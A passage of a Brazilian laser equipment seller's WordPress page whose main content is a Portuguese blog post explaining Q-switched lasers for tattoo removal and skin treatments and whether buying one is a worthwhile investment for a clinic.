.envato-kit-38-radial-out a:hover, .envato-kit-38-radial-out a:focus, .envato-kit-38-radial-out a:active {
    color: #fff !important;
}

.envato-kit-38-radial-out a:before {
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #2859e0;
    border-radius: 100%;
    -webkit-transform: scale(0);
    transform: scale(0);
    -webkit-transition-property: transform;
    transition-property: transform;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}
.envato-kit-38-radial-out a:hover:before, .envato-kit-38-radial-out a:focus:before, .envato-kit-38-radial-out a:active:before {
    -webkit-transform: scale(2);
    transform: scale(2);
}

/*Portfolio Grid - add to section with image elements */
.envato-kit-38-portfolio-crop .elementor-image{
	max-height: 200px;
	overflow: hidden;
}

/* Carousel - add to carousel element */
.envato-kit-38-carousel .slick-slide{
	border: 10px solid #ffff;
	opacity: .5;
	transition: ease all .5s;

}
.envato-kit-38-carousel .slick-list{
	overflow: visible;
}
.envato-kit-38-carousel .slick-slide.slick-current + .slick-slide{
	opacity: 1;
margin-top: -50px;
	
}

/** End Template Kit CSS: Web Agency (css/customizer.css) **/

		</style>
		</head>
<body class="post-template-default single single-post postid-3027 single-format-standard wp-embed-responsive jkit-color-scheme theme-default elementor-default elementor-kit-4507 elementor-page-1522">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="1863" class="elementor elementor-1863 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-23549163 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23549163" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7621cd45" data-id="7621cd45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42aa4769 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="42aa4769" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://splaseroutlet.com.br">
							<img src="https://splaseroutlet.com.br/wp-content/uploads/elementor/thumbs/Design-sem-nome-20-p4zqor5luhmy4hx93949c2w2xk8k36fjdyckm6ydre.png" title="Logo SP laser" alt="Logo SP laser" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a7ed40f elementor-widget__width-auto elementor-widget elementor-widget-jkit_nav_menu" data-id="a7ed40f" data-element_type="widget" data-widget_type="jkit_nav_menu.default">
				<div class="elementor-widget-container">
					<div  class="jeg-elementor-kit jkit-nav-menu break-point-tablet submenu-click-title jeg_module_3027__6976fd42b5cd2"  data-item-indicator="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;"><button aria-label="open-menu" class="jkit-hamburger-menu"><i aria-hidden="true" class="fas fa-bars"></i></button>
        <div class="jkit-menu-wrapper"><div class="jkit-menu-container"><ul id="menu-main-menu" class="jkit-menu jkit-menu-direction- jkit-submenu-position-top"><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14"><a href="https://splaseroutlet.com.br/">Página Inicial</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://splaseroutlet.com.br/sobre-nos/">Sobre Nós</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://splaseroutlet.com.br/nossos-servicos/">Serviços</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://splaseroutlet.com.br/contato/">Contato</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1837"><a href="https://splaseroutlet.com.br/blog/">Blog</a></li>
</ul></div>
            <div class="jkit-nav-identity-panel">
                <div class="jkit-nav-site-title"><a href="https://splaseroutlet.com.br" class="jkit-nav-logo" aria-label="Home Link"></a></div>
                <button aria-label="close-menu" class="jkit-close-menu"><i aria-hidden="true" class="fas fa-times"></i></button>
            </div>
        </div>
        <div class="jkit-overlay"></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12878e81 elementor-hidden-phone elementor-hidden-tablet" data-id="12878e81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26be1b4e elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="26be1b4e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://helltattoo.com.br/ebook-helltattoo/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Baixar Ebook</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="1522" class="elementor elementor-1522 elementor-location-single post-3027 post type-post status-publish format-standard has-post-thumbnail hentry category-equipamentos category-novidades tag-laser-estetico tag-laser-para-remocao tag-lasers-q-switched tag-o-que-e-laser-q-switched tag-tecnologias-laser" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e61ddb2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e61ddb2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39879041" data-id="39879041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76b3c06f elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="76b3c06f" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img width="1000" height="668" src="https://splaseroutlet.com.br/wp-content/uploads/2021/05/Lasers-q-switched.jpg" class="attachment-full size-full wp-image-3037" alt="Lasers q-switched" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/05/Lasers-q-switched.jpg 1000w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/Lasers-q-switched-300x200.jpg 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/Lasers-q-switched-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-45e9e6f9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="45e9e6f9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">O que são lasers Q-Switched?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5d262256 elementor-widget elementor-widget-theme-post-content" data-id="5d262256" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Já ouviu falar sobre <strong>lasers q-switched</strong>? Eles são famosos no uso em clínicas de estética e empresas de remoção de tatuagem. Tendo em vista que, é um laser altamente eficaz e de uso seguro, para destruir os pigmentos da pele e oferecer bons resultados.</p>
<p>O que faz com que, os lasers Q-Switched sejam usados tanto na remoção de tatuagem quanto em outros vários tratamentos dermatológicos. É possível tratar olheira visando clarear a região, manchas ocasionadas pelos danos solares, rejuvenescer a pele e também minimizar a aparência de cicatrizes.</p>
<p>Para que você entenda um pouco mais sobre os lasers Q-Switched para o uso na remoção de tatuagem, elencamos alguns aspectos importantes sobre a tecnologia.</p>
<h2>Entendendo o que são os lasers Q-Switched</h2>
<p>O <strong>laser Q-Switched</strong> é um equipamento usado em clínica de estética e em consultórios de dermatologia, que emite ondas de comprimento capazes de fragmentar a tinta da tatuagem.</p>
<p>Durante uma sessão, o laser é atraído pelo pigmento da tinta, permitindo que o calor e a intensidade emitidos pelo laser consigam fragmentar esse pigmento em pedaços menores.</p>
<p>Por ser de alta tecnologia, o laser q-switched emite vários pulsos em poucos segundos, sendo um tratamento que é realizado em poucos minutos sobre a tatuagem.</p>
<p>Isso é uma característica importante, por permitir que a sessão seja rápida e isso evite danos a pele. Quando o laser é eficiente, em poucos minutos ele quebra os fragmentos de tinta do desenho e estimula o corpo a remover essa tinta naturalmente.</p>
<p>E isso minimiza riscos de que a remoção de tatuagem desencadeie danos em sua pele, como manchas mais claras ou escuras que seu tom natural de pele.</p>
<p>Portanto, quem opta por fazer <strong>remoção de tatuagem com lasers q-switched</strong>, oferece maior segurança ao cliente. Desencadeando um resultado positivo que serve como propaganda da empresa de remoção de tatuagem.</p>
<p>Afinal, todo cliente satisfeito comenta com os amigos e tende a trazer novos clientes para a sua clínica de remoção de tatuagem. Possibilitando que o boca a boca seja uma divulgação poderosa em sua região.</p>
<h2>Lasers q-switched são úteis em outros tratamentos</h2>
<p>Como já foi citado anteriormente, os lasers q-switched são úteis em clínicas de estética e de dermatologistas. Tendo em vista que, é um equipamento capaz de resolver em 1 ou 2 sessões o escurecimento causado por olheiras.</p>
<p>Bem como, consegue eliminar manchas causadas pelo fotoenvelhecimento, garantindo uma pele saudável e rejuvenescida como resultado.</p>
<p>É interessante que, ao investir nesse <a href="https://splaseroutlet.com.br/tipos-de-lasers-para-remocao/">tipo de laser</a> o empreendedor entenda a possibilidade de usar o laser não só na remoção de tatuagem.</p>
<p>De modo que, possa usar sua capacidade empreendedora para tirar o máximo de proveito do equipamento, para que obtenha rápido retorno sobre o investimento realizado.</p>
<p>O que é importante para que a clínica possa ser bem equipada, contendo todos os lasers necessários para a remoção de uma tatuagem mais complexa.</p>
<p>Afinal, apesar de ser um laser de alta tecnologia, o q-switched não é suficiente para ser usado exclusivamente como forma de remover uma tatuagem colorida, por exemplo.</p>
<p>Devido ao alto investimento de<a href="https://splaseroutlet.com.br/iniciar-um-negocio-de-remocao-de-tatuagens/"> montar uma clínica de remoção de tatuagem</a>, é sempre necessário usar a criatividade para explorar ao máximo cada um dos equipamentos comprados.</p>
<p>De forma que, seja possível manter a qualidade de atendimento, preço competitivo e cobrir todos os custos da clínica.</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-3036 size-full" title="O que são lasers Q-Switched? " src="https://splaseroutlet.com.br/wp-content/uploads/2021/05/remocao-de-tatuagem-com-laser-q-switched.jpg" alt="remoção de tatuagem com laser q-switched" width="1000" height="667" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/05/remocao-de-tatuagem-com-laser-q-switched.jpg 1000w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/remocao-de-tatuagem-com-laser-q-switched-300x200.jpg 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/remocao-de-tatuagem-com-laser-q-switched-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h3>O uso de lasers q-switched causa desconforto na pele</h3>
<p>O<strong> calor emitido pelos lasers q-switched na pele</strong> e a intensidade da luz também ocasionam um leve desconforto na pele. Sendo um aspecto importante de lidar seja para a remoção de tatuagem ou para tratamentos estéticos de outras finalidades.</p>
<p>Quando se trata de uma sessão para tratar olheiras, por exemplo, é interessante anestesiar o local para que a sessão não cause desconforto intenso.</p>
<p>Uma vez que, se trata de uma área naturalmente mais sensível e que provavelmente o incômodo será maior.</p>
<p>Já para a remoção de pequenas manchas nas mãos ou braços, não é necessário obrigatoriamente anestesiar a região. Desde que o paciente esteja consciente de que haverá um incômodo momentâneo.</p>
<p>No caso da <a href="https://splaseroutlet.com.br/remocao-de-tatuagem/">remoção de tatuagem</a>, a anestesia local também se faz importante. Uma vez que, a sessão dura um pouco mais e são necessárias várias sessões.</p>
<p>Portanto, é importante que o cliente se sinta confortável durante todas as etapas, para que possa retornar para as próximas sessões.</p>
<p>Após concluir o uso do<strong> laser na tatuagem</strong>, é interessante aplicar pomada cicatrizante na região. Para aliviar o desconforto causado pela sessão e acelerar o processo de cicatrização da região.</p>
<h2>Vale a pena investir em lasers Q-Switched?</h2>
<p>Quem está pesquisando com o objetivo de <strong>adquirir lasers q-switched</strong> para montar um espaço de remoção de tatuagem, certamente já percebeu que é um alto investimento.</p>
<p>Ao analisar o custo, é normal ter dúvidas em relação ao benefício de adquirir esse modelo de laser.</p>
<p>Afinal, é necessário fazer uma compra que gere retorno financeiro e este é o tipo de investimento que você estará fazendo ao adquirir lasers q-switched.</p>
<p>Tendo em vista que, com o conhecimento técnico necessário, é possível usar esse laser em diferentes tipos de trabalho.</p>
<p>Possibilitando até mesmo parcerias, de modo que, dermatologistas possam usar seu laser e espaço para atender clientes de acordo com a demanda.</p>
<p>Usar a criatividade e divulgar seu espaço para ter uma agenda sempre cheia, fazem com que o laser seja um ótimo investimento. De modo que, seja possível ter retorno após adquirir esse modelo de laser e começar a trabalhar na remoção de tatuagem.</p>
<p>Por ser um <strong>equipamento de alta tecnologia</strong>, o preço se justifica e vale a pena pesquisar antes de efetuar a compra. Uma vez que, você poderá encontrar equipamentos usados ou recondicionados para adquirir com preço mais acessível. Justamente para que seu estabelecimento tenha um bom equipamento e que cabe no orçamento.</p>
<p>Portanto, em resumo vale a pena adquirir esse tipo de <a href="https://splaseroutlet.com.br/lasers-para-remocao-de-tatuagem/">laser para a remoção de tatuagens</a> e para atividades estéticas. No entanto, pesquisar preço é sempre uma boa maneira de lidar com a questão. Possibilitando um investimento que seja assertivo.</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-17f153c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17f153c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1c9a0e7e elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="1c9a0e7e" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://splaseroutlet.com.br/formas-de-remover-uma-tatuagem-da-pele/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Anterior</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Formas de remover uma tatuagem da pele</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://splaseroutlet.com.br/melhor-laser-de-remocao-para-seu-negocio/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Qual é o melhor laser de remoção de tatuagem para o seu negócio?</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Próximo</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47733e1a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="47733e1a" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5f465a elementor-widget elementor-widget-post-comments" data-id="f5f465a" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixe um comentário <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-que-sao-lasers-q-switched/#respond" style="display:none;">Cancelar resposta</a></small></h2><form action="https://splaseroutlet.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">O seu endereço de e-mail não será publicado.</span> <span class="required-field-message">Campos obrigatórios são marcados com <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentário <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3027' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29da489e" data-id="29da489e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36c062c elementor-widget elementor-widget-image" data-id="36c062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://splaseroutlet.com.br/gone-ink-online/">
															</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9317c09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9317c09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1324abc elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="1324abc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31477b6 elementor-widget elementor-widget-image" data-id="31477b6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="295" src="https://splaseroutlet.com.br/wp-content/uploads/2021/02/Logo-03-1024x377.png" class="attachment-large size-large wp-image-1258" alt="" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/02/Logo-03-1024x377.png 1024w, https://splaseroutlet.com.br/wp-content/uploads/2021/02/Logo-03-300x111.png 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/02/Logo-03-768x283.png 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/02/Logo-03-1536x566.png 1536w, https://splaseroutlet.com.br/wp-content/uploads/2021/02/Logo-03-2048x755.png 2048w, https://splaseroutlet.com.br/wp-content/uploads/2021/02/Logo-03-600x221.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-22709c0 elementor-widget elementor-widget-text-editor" data-id="22709c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Curso de remoção de tatuagem e despigmentação de sobrancelha a laser mais completo do Brasil. </p>								</div>
				</div>
				<div class="elementor-element elementor-element-45770ca elementor-align-left elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="45770ca" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-sink" href="https://splaseroutlet.com.br/goneink-presencial/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Quero participar!</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-65759b21 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="65759b21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">//</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a8039c elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="6a8039c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Post em destaque</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-36fa2cf9 elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="36fa2cf9" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3821 post type-post status-publish format-standard has-post-thumbnail hentry category-remocao-de-tatuagem tag-remocao-a-laser tag-remocao-de-tatuagem tag-remocao-de-tatuagem-a-laser tag-remover-tattoo tag-remover-tatuagem">
				<a class="elementor-post__thumbnail__link" href="https://splaseroutlet.com.br/a-remocao-de-tatuagem-a-laser-e-uma-tendencia/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022-300x200.png" class="attachment-medium size-medium wp-image-3840" alt="remoção de tatuagem a laser 2022" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022-300x200.png 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022-768x512.png 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/12/remocao-de-tatuagem-a-laser-2022.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h5 class="elementor-post__title">
			<a href="https://splaseroutlet.com.br/a-remocao-de-tatuagem-a-laser-e-uma-tendencia/" >
				A remoção de tatuagem a laser prova ser uma tendência continua nos próximos anos			</a>
		</h5>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			setembro 16, 2021		</span>
				</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-713e907f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="713e907f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">//</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-68812a7f elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="68812a7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Posts Recentes</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-33513083 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="33513083" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3023 post type-post status-publish format-standard has-post-thumbnail hentry category-equipamentos tag-comprar-laser tag-comprar-laser-para-remocao tag-equipamento-laser tag-etapas-de-compra-do-laser tag-laser-para-remocao-de-micropigmentacao tag-laser-para-remocao-de-tatuagem">
				<a class="elementor-post__thumbnail__link" href="https://splaseroutlet.com.br/etapas-na-compra-de-um-laser-para-remocao/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://splaseroutlet.com.br/wp-content/uploads/2021/05/comprar-um-laser-para-remocao-300x200.jpg" class="attachment-medium size-medium wp-image-3062" alt="comprar um laser para remocao" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/05/comprar-um-laser-para-remocao-300x200.jpg 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/comprar-um-laser-para-remocao-768x512.jpg 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/comprar-um-laser-para-remocao.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://splaseroutlet.com.br/etapas-na-compra-de-um-laser-para-remocao/" >
				3 etapas principais na compra de um laser para remoção de tatuagem			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			maio 21, 2021		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3083 post type-post status-publish format-standard has-post-thumbnail hentry category-equipamentos category-remocao-de-tatuagem tag-equipamento-laser tag-laser-para-remocao-de-micropigmentacao tag-lasers-para-remocao-de-tatuagem tag-melhores-lasers tag-remocao-de-tatuagem-a-laser tag-tecnologia-laser tag-tipos-de-laser">
				<a class="elementor-post__thumbnail__link" href="https://splaseroutlet.com.br/lasers-para-remocao-de-tatuagem/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://splaseroutlet.com.br/wp-content/uploads/2021/06/melhores-tecnologias-lasers-300x200.png" class="attachment-medium size-medium wp-image-3147" alt="melhores tecnologias lasers" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/06/melhores-tecnologias-lasers-300x200.png 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/06/melhores-tecnologias-lasers-768x512.png 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/06/melhores-tecnologias-lasers.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://splaseroutlet.com.br/lasers-para-remocao-de-tatuagem/" >
				As melhores tecnologias lasers para remoção de tatuagem			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			junho 9, 2021		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3090 post type-post status-publish format-standard has-post-thumbnail hentry category-equipamentos tag-laser-para-remocao-de-micropigmentacao tag-laser-para-remocao-de-tatuagem tag-laser-portatil tag-laser-portatil-para-remocao-de-tatuagem-e-micropigmentacao tag-remocao-de-micropigmentacao tag-remocao-de-tatuagem">
				<a class="elementor-post__thumbnail__link" href="https://splaseroutlet.com.br/laser-portatil-para-remocao-de-tatuagens/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://splaseroutlet.com.br/wp-content/uploads/2021/05/laser-portatil-300x200.jpg" class="attachment-medium size-medium wp-image-3094" alt="laser portátil para remoção de tatuagem" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/05/laser-portatil-300x200.jpg 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/laser-portatil-768x512.jpg 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/05/laser-portatil.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://splaseroutlet.com.br/laser-portatil-para-remocao-de-tatuagens/" >
				Laser portátil para remoção de tatuagem e micropigmentação			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			maio 22, 2021		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3047 post type-post status-publish format-standard has-post-thumbnail hentry category-remocao-de-tatuagem tag-avaliacoes tag-avaliacoes-de-pacientes tag-remocao-a-laser tag-remocao-de-tatuagem tag-remocao-de-tatuagem-a-laser tag-remocao-de-tatuagem-colorida">
				<a class="elementor-post__thumbnail__link" href="https://splaseroutlet.com.br/quando-e-como-solicitar-avaliacoes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://splaseroutlet.com.br/wp-content/uploads/2021/07/solicitar-avaliacoes-de-pacientes-300x200.png" class="attachment-medium size-medium wp-image-3237" alt="solicitar avaliações de pacientes" decoding="async" srcset="https://splaseroutlet.com.br/wp-content/uploads/2021/07/solicitar-avaliacoes-de-pacientes-300x200.png 300w, https://splaseroutlet.com.br/wp-content/uploads/2021/07/solicitar-avaliacoes-de-pacientes-768x512.png 768w, https://splaseroutlet.com.br/wp-content/uploads/2021/07/solicitar-avaliacoes-de-pacientes.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://splaseroutlet.com.br/quando-e-como-solicitar-avaliacoes/" >
